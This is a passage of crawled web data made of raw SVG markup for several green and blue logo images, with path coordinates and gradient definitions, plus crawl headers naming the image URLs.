118.578 95.9201 118.623 95.9201 118.641H99.9399C99.9451 118.642 99.9495 118.642 99.9538 118.641C99.956 118.64 99.9581 118.64 99.9602 118.639C99.9664 118.637 99.9711 118.633 99.9758 118.629L101.532 117.083ZM93.5738 98.7207H87.431L87.4575 98.7262C87.7401 98.7644 88.0211 98.8253 88.2943 98.9079C88.8812 99.0641 89.451 99.2793 89.9942 99.5498C90.027 99.7079 90.0505 99.8224 90.0614 99.8896V99.9388H81.7205V102.44H84.3432V102.453C83.4346 103.978 82.9757 104.761 82.9647 104.804C83.4861 105.691 83.7515 106.144 83.7515 106.16H97.7075C97.7169 106.22 97.745 106.353 97.7965 106.564H101.298L101.323 106.551C101.248 106.341 100.8 105.059 99.9805 102.704H96.3073C96.3135 102.739 96.4665 103.106 96.7709 103.81H87.6667C88.0273 102.931 88.2224 102.473 88.2505 102.44H102.094V99.9388H94.0265L93.5738 98.7207ZM86.5006 113.3V112.496H97.7965V113.3H86.5006ZM86.5006 110.209C86.5099 110.151 86.5099 109.884 86.5006 109.405H97.7762L97.7653 110.209H86.5006Z" fill="#66CC99"/>
<path d="M10.3911 123.127H16.3526C16.3526 123.215 16.3526 123.631 16.3526 124.376H12.9931C12.9821 124.376 12.9931 124.438 12.9931 124.563C12.9931 124.603 12.9754 125.077 12.9557 125.981H15.7978C15.7978 126.372 15.7978 126.786 15.7978 127.23H12.9557C12.9404 128.333 12.9337 128.915 12.9359 128.973H16.2953V130.222H11.9518C11.9387 130.206 11.7448 130.005 11.3707 129.614L11.3024 129.538C11.3024 129.447 11.32 127.832 11.3553 124.695C11.3553 123.895 11.3553 123.493 11.3553 123.486C11.2623 123.411 11.1591 123.351 11.0493 123.308C10.8431 123.226 10.6301 123.164 10.413 123.125H10.3911V123.127Z" fill="#66CC99"/>
<path d="M23.792 123.13H29.4696C29.4696 123.459 29.4524 124.99 29.4182 127.723C29.4182 128.878 29.4182 129.485 29.4182 129.543C29.3966 129.561 29.186 129.788 28.7882 130.222H25.3249C25.2775 130.178 25.0647 129.949 24.6906 129.529C24.725 126.859 24.743 125.054 24.7444 124.113V123.478C24.6179 123.393 24.4821 123.325 24.3401 123.275C24.1632 123.211 23.9821 123.161 23.7985 123.125L23.792 123.13ZM26.3158 124.377C26.3158 124.646 26.2972 126.179 26.26 128.975H27.8401C27.8401 128.938 27.8573 127.405 27.8918 124.377H26.3158Z" fill="#66CC99"/>
<path d="M36.9087 123.125H39.1749C39.2317 123.204 39.6359 123.932 40.3877 125.308C41.1394 126.683 41.527 127.399 41.5503 127.453L41.5174 123.125H42.8702C42.8587 127.844 42.8536 130.21 42.8549 130.222H41.6553C41.629 130.191 41.2291 129.457 40.4554 128.021C39.6819 126.583 39.2644 125.822 39.2076 125.731C39.2076 125.747 39.1937 127.244 39.1661 130.222H37.8133L37.8243 123.52C37.7019 123.43 37.5718 123.352 37.4353 123.288C37.2666 123.214 37.0908 123.16 36.9108 123.127L36.9087 123.125Z" fill="#66CC99"/>
<path d="M50.3211 123.134H56.2552V124.38H53.0237C53.0086 125.436 53.0023 125.974 53.0055 125.994H56.2711L56.2437 129.53C56.1842 129.592 55.9577 129.818 55.5571 130.222H51.2753V128.976H54.5319C54.544 128.9 54.544 128.822 54.5319 128.746C54.5319 128.551 54.5434 128.055 54.5661 127.26H51.9802C51.9528 127.237 51.7262 127.011 51.2937 126.569L51.3143 123.501C51.1163 123.359 50.8924 123.258 50.6551 123.203C50.447 123.153 50.3325 123.125 50.3096 123.125L50.3211 123.134Z" fill="#66CC99"/>
<path d="M63.7104 123.125H69.6716C69.6716 125.662 69.6716 126.99 69.6716 127.108L68.9962 127.786H66.3651C66.3553 129.078 66.3553 129.891 66.3651 130.222H64.6932C64.6932 130.034 64.6971 128.415 64.7049 125.364C64.7049 124.136 64.7049 123.514 64.7049 123.488C64.5914 123.411 64.472 123.348 64.3467 123.298C64.1862 123.238 64.0217 123.187 63.8553 123.146L63.7183 123.127L63.7104 123.125ZM66.367 124.374C66.367 125.484 66.367 126.197 66.367 126.512H67.9997V124.374H66.367Z" fill="#66CC99"/>
<path d="M77.1162 123.13H83.0734C83.0734 123.459 83.0539 124.99 83.0186 127.723C83.0186 128.878 83.0186 129.485 83.0186 129.543C82.9951 129.561 82.7759 129.788 82.3569 130.222H78.7235C78.6745 130.178 78.4533 129.949 78.0481 129.529C78.0814 126.859 78.1009 125.054 78.1029 124.113V123.478C77.9717 123.393 77.8288 123.325 77.68 123.275C77.4941 123.211 77.3042 123.161 77.1104 123.125L77.1162 123.13ZM79.763 124.377C79.763 124.646 79.7434 126.179 79.7043 128.975H81.3644C81.3644 128.938 81.382 127.405 81.4172 124.377H79.763Z" fill="#66CC99"/>
<path d="M90.5132 123.125H96.4743C96.4743 123.299 96.4684 124.536 96.4567 126.835C96.3999 126.891 96.1787 127.117 95.793 127.514H95.7774H95.2194L97.042 130.206H95.4681L93.6494 127.525H93.1032L93.068 130.222H91.445L91.4999 123.462C91.3824 123.388 91.2571 123.327 91.1259 123.28C90.9263 123.215 90.7227 123.167 90.5151 123.137L90.5132 123.125ZM93.1071 126.295H94.9493C94.9493 126.295 94.963 125.669 94.9728 124.42H93.1306C93.1306 124.42 93.1149 125.046 93.1071 126.295Z" fill="#66CC99"/>
<path d="M104.481 123.125H110.445C110.445 123.356 110.445 123.772 110.445 124.373H108.694C108.685 124.45 108.685 124.528 108.694 124.604C108.685 124.809 108.665 126.274 108.634 128.997C108.634 129.776 108.634 130.185 108.634 130.222H106.989C106.989 129.847 107.011 128.293 107.05 125.559V124.378H105.466V123.476C105.161 123.306 104.83 123.191 104.487 123.134L104.481 123.125Z" fill="#66CC99"/>
<path d="M117.885 123.134H123.831V124.38H120.593C120.577 125.436 120.573 125.976 120.575 125.994H123.844L123.815 129.53C123.754 129.592 123.527 129.818 123.126 130.222H118.841V128.976H122.11C122.12 128.9 122.12 128.822 122.11 128.746C122.11 128.551 122.122 128.055 122.145 127.26H119.557C119.528 127.237 119.301 127.011 118.868 126.569L118.89 123.501C118.692 123.359 118.467 123.258 118.23 123.203C118.02 123.153 117.905 123.125 117.883 123.125L117.885 123.134Z" fill="#66CC99"/>
<rect x="100.245" y="93" width="23.6406" height="29.3966" fill="url(#pattern0_68_687)"/>
<defs>
<pattern id="pattern0_68_687" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_68_687" transform="scale(0.00869565 0.00699301)"/>
</pattern>
<linearGradient id="paint0_linear_68_687" x1="65.1501" y1="22.0732" x2="86.6034" y2="43.9784" gradientUnits="userSpaceOnUse">
<stop stop-color="#76E8AF"/>
<stop offset="1" stop-color="#54D192"/>
</linearGradient>
<linearGradient id="paint1_linear_68_687" x1="71.3792" y1="56.6052" x2="75.4756" y2="62.3317" gradientUnits="userSpaceOnUse">
<stop stop-color="#59C58F"/>
<stop offset="1" stop-color="#50C48A"/>
</linearGradient>
<linearGradient id="paint2_linear_68_687" x1="53.2551" y1="34.088" x2="59.0603" y2="36.3697" gradientUnits="userSpaceOnUse">
<stop stop-color="#75E7AD"/>
<stop offset="1" stop-color="#46D78F"/>
</linearGradient>
<linearGradient id="paint3_linear_68_687" x1="93.0011" y1="21.0274" x2="22.5207" y2="37.665" gradientUnits="userSpaceOnUse">
<stop stop-color="#75E8AE"/>
<stop offset="1" stop-color="#5CCE95"/>
</linearGradient>
<linearGradient id="paint4_linear_68_687" x1="86.0653" y1="14.2328" x2="7.55202" y2="28.9135" gradientUnits="userSpaceOnUse">
<stop stop-color="#43BA7F"/>
<stop offset="1" stop-color="#75E3AC"/>
</linearGradient>
<linearGradient id="paint5_linear_68_687" x1="65.123" y1="66.1455" x2="67.6372" y2="74.6872" gradientUnits="userSpaceOnUse">
<stop stop-color="#66CC99"/>
<stop offset="1" stop-color="#48BE83"/>
</linearGradient>
<linearGradient id="paint6_linear_68_687" x1="65" y1="9.92383" x2="102.495" y2="52.1442" gradientUnits="userSpaceOnUse">
<stop stop-color="#66CC99"/>
<stop offset="1" stop-color="#41B97D"/>
</linearGradient>
<image id="image0_68_687" width="115" height="143" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xy.svg
body_size: 14572
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M106.857 133.523H109.643V122.997H97.8789L98.4981 111.697H104.38V111.728C111.542 111.728 118.663 111.563 125.742 111.233V113.709C122.873 113.875 119.571 113.998 115.835 114.081V120.52H125.742V122.997H115.835V136H106.857V133.523ZM97.8789 136C98.8696 131.088 99.5404 127.063 99.8913 123.926H105.774C105.423 127.063 104.752 131.088 103.761 136H97.8789ZM109.643 120.52V114.143L104.257 114.174L103.885 120.52H109.643ZM119.86 136C118.869 131.088 118.199 127.063 117.848 123.926H123.73C124.081 127.063 124.752 131.088 125.742 136H119.86Z" fill="url(#paint0_linear_126_846)"/>
<path d="M79.3946 130.582L80.4782 127.022H77.7537V124.545H81.1902L81.8404 122.223H77.7537V119.746H94.7814V122.223H87.1654L86.6391 124.545H94.7814V127.022H91.9022L94.7814 136H89.3635C88.3934 132.739 87.4853 129.746 86.6391 127.022H86.0199C85.4007 129.272 84.4513 132.264 83.1716 136H77.7537L79.3946 130.582ZM67.4752 134.948C68.1563 133.668 68.7033 132.605 69.1161 131.759C69.5289 130.912 69.921 130.035 70.2925 129.127C69.5908 127.332 69.0335 125.34 68.6207 123.152C68.2286 120.964 67.9499 118.333 67.7848 115.257H66.918V112.781H67.661L67.63 111.233H71.0356L71.0665 112.781H73.1408L73.1718 111.233H76.5773L76.5463 112.781H77.2893V115.257H76.4225C76.2574 118.291 75.9581 120.902 75.5247 123.09C75.0912 125.278 74.534 127.28 73.8529 129.096C74.2657 130.169 74.7197 131.191 75.2151 132.161C75.7311 133.131 76.4225 134.411 77.2893 136H73.6361C72.955 134.762 72.4391 133.792 72.0882 133.09L70.5712 136H66.918L67.4752 134.948ZM72.0882 123.059C72.5629 120.768 72.8828 118.168 73.0479 115.257H71.1904C71.3555 118.209 71.6547 120.809 72.0882 123.059ZM77.7537 111.233H94.7814V118.663H77.7537V111.233ZM89.7969 116.341V113.555H82.7382V116.341H89.7969Z" fill="url(#paint1_linear_126_846)"/>
<path d="M47.6945 123.524L46.7967 123.616V121.14L53.1743 120.52V121.604H55.4034L55.2177 120.52H59.7687L59.9854 121.604H63.8244V123.771H60.1092V125.412H63.8244V127.579H60.1092V129.22H63.8244V131.387H60.1092V133.059H63.8244V135.226H52.4313V136H47.6945V123.524ZM35.9609 136C36.4976 131.872 36.9 126.661 37.1684 120.366H35.9609V117.889H36.642L36.0848 112.471H37.8185L38.3758 117.889H39.2117V111.233H42.9268V117.889H43.6079L44.1652 112.471H45.9298L45.3726 117.889H46.3014V120.366H45.4345V133.523H46.3014V136H41.6884V120.366H41.0073C40.7596 125.98 40.4088 131.191 39.9547 136H35.9609ZM55.5272 133.059V131.387H52.4313V133.059H55.5272ZM55.5272 129.22V127.579H52.4313V129.22H55.5272ZM55.5272 125.412V123.771H52.4313V125.412H55.5272ZM47.6636 116.093H50.419L49.5831 120.056H46.7967L47.6636 116.093ZM46.7967 113.833H50.419V115.288H46.7967V113.833ZM51.0072 112.595H46.7967V111.233H54.7842V120.056H51.0072V112.595ZM56.8895 116.093H59.6758L58.6232 120.056H55.8368L56.8895 116.093ZM55.8368 113.833H59.6758V115.288H55.8368V113.833ZM60.0473 112.595H55.8368V111.233H63.8244V120.056H60.0473V112.595Z" fill="url(#paint2_linear_126_846)"/>
<path d="M5 125.01C6.32093 121.109 7.22907 117.662 7.72442 114.669H5V112.192H15.8358V111.233H22.0276V112.192H32.8634V114.669H30.17C30.6859 117.579 31.5838 121.026 32.8634 125.01H26.2072C25.2165 121.914 24.4115 118.467 23.7923 114.669H22.0276V125.01H15.8358V114.669H14.0711C13.5345 118.405 12.7295 121.852 11.6563 125.01H5ZM5 126.093H32.8634V136H5V126.093ZM26.6715 133.678V128.415H11.1919V133.678H26.6715Z" fill="url(#paint3_linear_126_846)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M80.7516 22.2164C82.1686 21.7516 82.9432 20.6702 83.0751 18.972C80.0803 12.9481 74.3404 19.4712 78.5141 21.8893C78.8125 22.0614 78.8584 22.2852 78.6518 22.5606C73.9703 28.7136 65.1152 25.8737 64.4439 18.3438C64.3808 17.6267 64.5816 17.5435 65.0463 18.0943C66.2167 19.4769 67.5993 19.7896 69.1942 19.0323C72.5848 17.4316 71.0702 12.5264 67.0428 12.9997C66.7101 13.0399 66.5437 12.8907 66.5437 12.5522C66.5609 9.37387 65.729 6.25003 64.048 3.18068C64.0178 3.12663 63.9739 3.08148 63.9207 3.04977C63.8675 3.01806 63.807 3.00091 63.745 3.00003C63.6831 2.99916 63.6221 3.0146 63.568 3.0448C63.5139 3.075 63.4688 3.1189 63.437 3.17208C61.8192 6.04062 60.9787 9.15013 60.9156 12.5006C60.9099 12.8448 60.7349 13.0141 60.3907 13.0083C60.2559 13.005 60.1224 12.9978 59.99 12.9907L59.99 12.9907L59.9899 12.9907C59.4376 12.9609 58.9045 12.9322 58.3769 13.189C53.5922 15.4781 58.6609 22.5262 62.5937 17.9221C62.9092 17.555 63.0555 17.6152 63.0326 18.1029C62.6712 25.8737 53.8332 28.5587 48.8677 22.6638C48.5751 22.3139 48.6296 22.0299 49.0312 21.8119C52.2928 20.0391 49.4787 14.7036 45.2964 17.3025C43.908 19.6031 44.4243 21.2583 46.8454 22.268C47.1036 22.377 47.2412 22.5692 47.2585 22.8446C47.3904 25.0648 47.006 26.9896 46.1053 28.6189C44.3067 31.8805 38.5754 30.9339 39.3929 26.829C39.6396 25.5725 40.3453 24.7952 41.5099 24.4968C42.5942 24.2157 42.6372 23.817 41.639 23.3007C40.5088 22.7155 39.3269 22.6266 38.0935 23.0339C37.968 23.0778 37.8321 23.0841 37.7023 23.052C37.5725 23.0199 37.4543 22.9509 37.362 22.8532C35.4114 20.8108 32.91 19.6002 29.8579 19.2216C28.9399 19.1126 28.8281 19.3621 29.5222 19.9703C33.9972 23.9403 37.5197 28.8312 40.09 34.6429C40.4342 35.5149 40.7096 36.3898 40.9161 37.2676C41.2294 38.5802 41.0205 39.7708 40.8088 40.9776C40.6833 41.6934 40.5567 42.415 40.5375 43.1711C40.526 43.5669 40.328 43.8136 39.9437 43.9112C34.7114 45.1848 31.0483 48.409 28.9543 53.5839C28.2142 56.0049 27.5143 58.5006 26.8545 61.0708C26.5217 62.3846 25.4374 63.641 23.6016 64.8401C25.426 65.8326 26.5418 67.132 26.9492 68.7384L27.0818 69.266C28.4824 74.8403 29.5193 78.967 33.8251 82.7054C35.5921 84.0421 37.5886 84.96 39.8146 85.4592C40.0957 85.5223 40.2449 85.6973 40.2621 85.9841C40.744 92.5072 44.3096 96.6436 50.9589 98.3934C55.1527 99.3974 57.7659 100.129 58.7986 100.588C60.8869 101.517 62.4273 102.883 63.4198 104.684C63.6321 105.069 63.8673 105.086 64.1255 104.736C65.5999 102.757 67.1231 101.38 68.6951 100.605C70.8408 99.9625 72.9922 99.3372 75.1493 98.7291C82.0941 96.7584 86.7927 94.0476 87.1972 85.9841C87.2087 85.703 87.3521 85.5309 87.6275 85.4678C89.5838 85.0318 91.3853 84.2917 93.0318 83.2475C96.6978 80.2987 98.8378 76.8937 99.4516 73.0326C99.9335 70.0121 100.983 65.7178 104.15 64.8487C100.985 63.2662 100.31 60.4599 99.4761 56.9973C99.3849 56.6187 99.2919 56.2322 99.1935 55.8386C98.0862 51.3923 95.6594 47.9529 91.9131 45.5204L87.5759 43.9972C87.2718 43.8939 87.114 43.6817 87.1026 43.3604C87.0509 42.3048 86.8759 41.2061 86.5776 40.0644C85.6826 36.6394 88.9097 31.0199 90.889 28.2919C92.9888 25.0906 95.3926 22.2536 98.1005 19.781C98.548 19.3736 98.4706 19.1929 97.8682 19.2388C94.9251 19.4568 92.3893 20.6128 90.2608 22.7069C89.9338 23.0281 89.5494 23.1257 89.1077 22.9995C87.5644 22.5462 86.3051 22.7872 85.3298 23.7223C84.9913 24.0551 85.0544 24.2645 85.5191 24.3505C89.4605 25.0734 88.8151 30.5552 84.8307 30.5982C80.9581 30.6327 80.0373 25.9512 80.2094 22.9134C80.2324 22.5577 80.4131 22.3254 80.7516 22.2164ZM41.4755 83.7897C33.9541 82.43 30.684 74.4526 28.6703 68.0069C27.8786 66.6243 26.7742 65.6203 25.3571 64.995C25.3165 64.9772 25.2818 64.9481 25.2572 64.9113C25.2325 64.8744 25.2189 64.8312 25.218 64.7869C25.2171 64.7425 25.2289 64.6989 25.2521 64.661C25.2752 64.6232 25.3086 64.5927 25.3485 64.5733C27.2331 63.6611 28.567 61.9916 29.1866 60.0295C31.1831 53.7818 34.4791 47.0264 41.5099 45.6495C41.8369 45.5864 42.009 45.3856 42.0262 45.0471C42.2414 40.4001 44.8489 36.3554 49.4529 34.7548C59.2174 31.3584 68.9533 31.433 78.6604 34.9785C82.8686 36.5189 85.3556 40.6668 85.4761 44.961C85.4876 45.2708 85.6453 45.4573 85.9494 45.5204C88.7606 46.0999 91.0525 47.4423 92.8253 49.5479C95.5456 52.5933 96.8884 56.1659 98.299 59.9192L98.3243 59.9865C99.1504 62.1895 100.114 63.6095 102.145 64.5303C102.203 64.5558 102.251 64.5987 102.283 64.653C102.314 64.7072 102.328 64.7701 102.323 64.8327C102.317 64.8954 102.292 64.9547 102.251 65.0023C102.21 65.0499 102.155 65.0835 102.094 65.0982C100.114 65.6318 98.8492 67.7316 98.2727 69.5387C97.0449 73.4285 95.4099 76.7216 93.3675 79.418C91.6463 81.6899 89.3572 83.1242 86.5002 83.7208C85.9035 83.7208 85.5966 83.8729 85.5793 84.1769C85.1146 92.0081 79.2284 95.588 72.3439 97.3694C68.4713 98.3734 65.7204 100.247 64.0911 102.989C63.8903 103.333 63.6981 103.327 63.5145 102.972C61.5696 99.2454 57.0086 97.7222 53.007 96.6637C46.9831 95.0545 42.2672 90.5451 41.966 84.349C41.9545 84.0335 41.791 83.8471 41.4755 83.7897ZM85.5539 54.0056C85.2727 53.0418 84.9486 52.0436 84.5814 51.0109C78.4972 38.7995 63.162 38.068 52.8955 45.0988C52.8438 45.1332 52.8037 45.1246 52.775 45.073C52.7578 45.05 52.7463 45.0242 52.7406 44.9955C52.7061 44.8808 52.7348 44.7833 52.8266 44.7029C54.3527 43.3547 55.9103 42.3536 57.4995 41.6996C59.8804 40.7071 62.7346 39.8035 66.0621 38.9888C66.1137 38.9716 66.1338 38.94 66.1223 38.8941L66.0449 38.5327C66.0047 38.3434 65.89 38.2745 65.7007 38.3262C64.2685 38.7395 62.8499 38.8901 61.4218 39.0417C59.8465 39.2089 58.2597 39.3774 56.6303 39.901C45.7528 43.3863 35.8907 53.9454 41.3123 66.0966C41.9204 67.462 41.7454 67.571 40.7873 66.4236C38.3504 63.5043 38.4095 59.9277 38.4694 56.2993L38.4724 56.114C38.4839 55.3625 38.3606 55.3395 38.1024 56.0452C36.6681 59.9292 36.5763 64.0111 37.827 68.291C41.2434 76.6729 50.4257 82.8862 59.6423 79.6935C63.0845 78.5059 65.606 76.4119 67.2066 73.4114C67.8377 71.2198 68.2823 69.0999 68.5405 67.0518C68.6438 66.2142 69.1573 65.4225 70.0809 64.6766C70.1354 64.6319 70.179 64.5753 70.2083 64.5112C70.2377 64.4471 70.2521 64.3772 70.2504 64.3067C70.2488 64.2362 70.2311 64.167 70.1987 64.1044C70.1664 64.0418 70.1202 63.9873 70.0637 63.9452C67.689 62.1985 66.4535 62.7345 64.866 63.4231C64.1696 63.7252 63.4055 64.0567 62.4477 64.2377C62.1551 64.2951 62.0605 64.4615 62.1637 64.7369C62.3014 65.0926 62.5682 65.2733 62.9641 65.279C63.8877 65.2962 64.7885 65.1729 65.6662 64.909C67.4333 64.3869 67.6111 64.7197 66.1998 65.9072C65.5113 66.4924 64.9061 67.1637 64.384 67.921C61.7421 71.7333 56.7594 71.4751 53.9109 68.1533C46.9834 60.064 51.1399 50.8302 59.4185 46.1659C62.8379 44.2382 67.1005 43.9198 72.2065 45.2107C78.2018 46.731 82.4587 49.6684 84.9773 54.0229C85.0347 54.1204 85.1121 54.195 85.2096 54.2466C85.3473 54.3154 85.4477 54.3126 85.5108 54.238C85.5682 54.1692 85.5825 54.0917 85.5539 54.0056ZM63.1979 48.9798C63.5306 47.6603 64.4457 46.9804 65.9431 46.9402C70.3319 46.8198 73.8143 47.643 76.3903 49.4101C76.5854 49.5478 76.7345 49.7256 76.8378 49.9436C77.3255 50.9419 77.9451 51.8483 78.6966 52.663C79.5744 53.6154 79.3822 53.9424 78.12 53.644C76.7001 53.3084 74.9532 53.3342 73.5849 53.8334C73.3764 53.9088 73.1205 54.0092 72.829 54.1236C70.4253 55.0672 65.6018 56.9607 64.9878 53.5838C64.9707 53.4963 64.929 53.4158 64.8674 53.3515C64.8059 53.2871 64.7271 53.2416 64.6399 53.22C64.5528 53.1984 64.4609 53.2018 64.3748 53.2296C64.2887 53.2574 64.2119 53.3086 64.1531 53.3773C62.4893 55.4082 60.2404 56.1511 57.4063 55.6061C57.2977 55.5859 57.1968 55.5363 57.1145 55.4626C57.0323 55.3889 56.9718 55.294 56.9399 55.1883C56.9079 55.0826 56.9056 54.9702 56.9332 54.8632C56.9608 54.7563 57.0173 54.659 57.0965 54.5821L58.3099 53.3859C58.6656 53.0359 58.6082 52.772 58.1377 52.5942L57.6558 52.4048C57.1051 52.1926 57.0305 51.8684 57.4321 51.4324C58.8778 49.8604 60.6248 49.1662 62.6729 49.3498C62.954 49.3785 63.129 49.2552 63.1979 48.9798ZM78.4291 86.0614C80.5346 85.3098 82.4508 84.1452 84.1777 82.5675C89.4529 78.0065 92.6112 72.0686 88.3772 65.3734C88.2625 65.1898 88.2883 65.0292 88.4547 64.8915C90.5487 63.1417 90.9589 60.91 89.6853 58.1963C89.2263 57.2153 88.5665 56.2285 87.706 55.236C87.6684 55.1913 87.6202 55.1567 87.5659 55.1352C87.5116 55.1137 87.4528 55.106 87.3948 55.1128C87.3368 55.1197 87.2814 55.1408 87.2336 55.1743C87.1858 55.2078 87.147 55.2527 87.1208 55.3048C86.9372 55.6663 86.7048 55.9818 86.4237 56.2515C86.0336 56.6301 85.7123 56.5785 85.4599 56.0966C84.6079 54.4615 82.7233 52.4908 80.8129 54.014C78.4205 55.9244 78.0533 58.3598 79.7113 61.3202C79.981 61.8021 79.8376 62.0344 79.2811 62.0172C72.8785 61.8021 71.9491 69.1685 73.6185 73.7209C75.5892 77.9635 77.1038 84.3144 70.6496 85.5364C70.1161 85.6397 70.0644 85.5221 70.4947 85.1836C71.1602 84.6615 71.688 84.0534 72.0781 83.3592C72.1503 83.23 72.1887 83.0845 72.1896 82.9365C72.1904 82.7885 72.1538 82.6429 72.0831 82.5136C72.0124 82.3842 71.91 82.2755 71.7856 82.1975C71.6613 82.1196 71.519 82.0752 71.3725 82.0684C69.3415 81.9565 66.3554 83.6002 64.6257 84.5812C64.3388 84.7419 64.1064 84.6816 63.9286 84.4005C61.3297 80.3214 56.3384 82.8773 53.49 85.2611C53.2625 85.4549 52.9738 85.5563 52.681 85.5451C51.1435 85.4992 49.6719 85.109 48.2663 84.3747C47.7213 84.0936 47.7557 83.9444 48.3696 83.9272C48.8802 83.9157 49.3679 83.8182 49.8326 83.6346C50.521 83.3592 50.8251 82.8888 50.7448 82.2233C50.6989 81.8618 50.5009 81.6323 50.151 81.5348C45.1081 80.1809 41.1954 77.2951 38.4129 72.8776C38.3899 72.8374 38.3613 72.8317 38.3268 72.8603L38.1203 73.0325C38.0801 73.0669 38.0687 73.1099 38.0859 73.1615C39.457 77.0456 41.7174 80.4735 44.8671 83.4453C47.9824 86.3884 51.4332 88.2616 55.2197 89.0648C61.3182 90.3556 67.2647 89.6012 73.0592 86.8015C80.5203 83.1957 83.842 77.9807 86.2 70.5712C86.2011 70.5621 86.2058 70.5538 86.2131 70.5482C86.2204 70.5425 86.2296 70.54 86.2387 70.5411C86.2435 70.5417 86.2481 70.5433 86.2522 70.5457C86.2558 70.5479 86.2591 70.5508 86.2618 70.5543C86.2674 70.5615 86.27 70.5707 86.2688 70.5798C86.5872 73.5918 84.324 77.9549 82.6114 80.4247C81.4124 82.1516 79.9552 83.9358 78.2398 85.7774C77.9185 86.1274 77.9816 86.222 78.4291 86.0614Z" fill="url(#paint4_linear_126_846)"/>
<defs>
<linearGradient id="paint0_linear_126_846" x1="65.3716" y1="107.252" x2="65.3716" y2="144.846" gradientUnits="userSpaceOnUse">
<stop stop-color="#2A9AFE"/>
<stop offset="1" stop-color="#44C0EE"/>
</linearGradient>
<linearGradient id="paint1_linear_126_846" x1="65.37" y1="107.252" x2="65.37" y2="144.846" gradientUnits="userSpaceOnUse">
<stop stop-color="#2A9AFE"/>
<stop offset="1" stop-color="#44C0EE"/>
</linearGradient>
<linearGradient id="paint2_linear_126_846" x1="65.3723" y1="107.252" x2="65.3723" y2="144.846" gradientUnits="userSpaceOnUse">
<stop stop-color="#2A9AFE"/>
<stop offset="1" stop-color="#44C0EE"/>
</linearGradient>
<linearGradient id="paint3_linear_126_846" x1="65.3707" y1="107.252" x2="65.3707" y2="144.846" gradientUnits="userSpaceOnUse">
<stop stop-color="#2A9AFE"/>
<stop offset="1" stop-color="#44C0EE"/>
</linearGradient>
<linearGradient id="paint4_linear_126_846" x1="63.8759" y1="3" x2="63.8759" y2="104.986" gradientUnits="userSpaceOnUse">
<stop stop-color="#2A9AFE"/>
<stop offset="1" stop-color="#44C0EE"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xc.svg
body_size: 24400
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.75 115.781C26.9271 112.135 24.7396 109.547 22.1875 108.016V114.688H18.25V107.031C17.4479 107.031 16.7188 107.068 16.0625 107.141C15.5521 111.224 14.2031 113.958 12.0156 115.344H26.6719C28.6406 115.417 29.6979 116.438 29.8438 118.406V122.234C29.6979 123.911 28.7135 124.823 26.8906 124.969H10.4844V115.891C10.4844 115.818 10.4115 115.781 10.2656 115.781C8.73438 115.635 8.00521 114.724 8.07812 113.047C8.22396 111.224 9.28125 109.656 11.25 108.344C11.4688 108.198 11.6875 108.089 11.9062 108.016C11.9792 107.359 12.0156 106.375 12.0156 105.062H8.84375V103.422H18.25V100.906H22.1875V103.422H31.2656L31.375 105.062H22.1875V106.594C25.7604 107.177 29.224 109.328 32.5781 113.047L28.75 115.781ZM24.7031 116.984H14.6406V123.328H25.0312C25.3958 123.255 25.6146 123.073 25.6875 122.781V117.969C25.6146 117.385 25.2865 117.057 24.7031 116.984ZM9.5 114.688C10.7396 114.688 11.5417 112.609 11.9062 108.453C9.9375 109.693 8.80729 111.26 8.51562 113.156C8.51562 114.177 8.84375 114.688 9.5 114.688ZM16.0625 106.703C16.2812 106.63 16.6458 106.594 17.1562 106.594C17.5938 106.521 17.9583 106.484 18.25 106.484V105.062H16.1719C16.1719 105.208 16.1719 105.464 16.1719 105.828C16.099 106.193 16.0625 106.484 16.0625 106.703ZM55.5469 101.125H60.0312C59.8125 102.073 58.974 103.568 57.5156 105.609C58.901 106.339 59.4844 107.505 59.2656 109.109C59.1198 110.276 58.7552 111.37 58.1719 112.391C61.1615 114.797 60.4688 117.969 56.0938 121.906C54.1979 123.365 51.9375 124.495 49.3125 125.297L48.6562 124.312C51.0625 123 53.1042 121.25 54.7812 119.062C55.8021 117.458 56.4219 115.854 56.6406 114.25C53.724 117.167 51.5 117.568 49.9688 115.453C49.8958 113.12 51.4635 111.807 54.6719 111.516C55.401 110.13 55.875 108.708 56.0938 107.25C54.8542 108.562 53.5781 109.474 52.2656 109.984C50.9531 110.276 50.1146 109.875 49.75 108.781C49.3125 109.729 48.8385 110.568 48.3281 111.297L45.1562 109.766C46.0312 108.526 46.6146 107.542 46.9062 106.812C47.0521 106.594 47.0521 106.448 46.9062 106.375C46.8333 106.375 46.6875 106.484 46.4688 106.703C46.1771 106.995 45.776 107.469 45.2656 108.125C44.7552 108.708 44.3177 109.219 43.9531 109.656C43.151 110.531 42.4583 110.531 41.875 109.656C41.6562 109.219 41.5104 108.708 41.4375 108.125C41.3646 107.833 41.2917 107.651 41.2188 107.578C41.0729 107.578 40.9271 107.688 40.7812 107.906C40.4167 108.417 39.8698 109.146 39.1406 110.094C38.3385 111.115 37.6094 111.042 36.9531 109.875C36.4427 108.927 36.0781 107.906 35.8594 106.812L39.1406 105.391C39.4323 106.411 39.6875 107.141 39.9062 107.578C39.9792 107.797 40.0521 107.906 40.125 107.906C40.1979 107.906 40.3073 107.797 40.4531 107.578C40.526 107.505 40.6354 107.359 40.7812 107.141C41.4375 106.411 41.9115 105.938 42.2031 105.719C42.8594 105.281 43.4792 105.354 44.0625 105.938C44.3542 106.302 44.5365 106.812 44.6094 107.469C44.7552 107.688 44.901 107.724 45.0469 107.578C46.1406 106.266 46.9792 105.5 47.5625 105.281C48.875 104.917 49.8229 105.281 50.4062 106.375C51.2812 105.427 52.4844 104.917 54.0156 104.844C54.526 104.188 55.0365 102.948 55.5469 101.125ZM41.6562 110.75H45.4844V112.5H49.5312V114.031H45.4844V115.344C48.1823 116.146 49.9323 118.297 50.7344 121.797L47.125 124.094C47.0521 120.74 46.5052 118.406 45.4844 117.094V125.188H41.6562V115.891C41.4375 115.891 41.1823 115.964 40.8906 116.109C40.3802 121.87 38.8854 124.385 36.4062 123.656C35.75 123.365 35.4948 122.635 35.6406 121.469C35.7135 119.938 36.4062 118.479 37.7188 